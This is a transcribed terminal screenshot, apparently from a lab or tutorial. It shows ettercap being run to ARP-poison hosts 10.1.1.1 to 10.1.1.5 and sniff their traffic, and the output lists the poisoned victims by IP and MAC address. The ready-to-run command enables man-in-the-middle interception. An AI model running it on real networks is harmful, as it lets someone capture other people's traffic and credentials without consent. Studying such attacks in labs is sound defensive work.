 Shell - Konsole
bt ~ # sudo ettercap -Tq -M arp:remote /10.1.1.1-5/ -P autoadd
ettercap NG-0.7.3 copyright 2001-2004 ALoR & NaGA
Listening on eth0... (Ethernet)
eth0 -> 00:1A:4D:42:96:A3 10.1.1.2 255.0.0.0
Privileges dropped to UID 0 GID 0...
28 plugins
39 protocol dissectors
53 ports monitored
7587 mac vendor fingerprint
1698 tcp OS fingerprint
2183 known services
Scanning for merged targets (5 hosts)...
* |==================================================>| 100.00 %
3 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 10.1.1.1 00:17:9A:16:AE:36
GROUP 1 : 10.1.1.4 00:E0:4C:B1:67:A4
GROUP 1 : 10.1.1.5 00:11:50:0A:0D:60
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Activating autoadd plugin...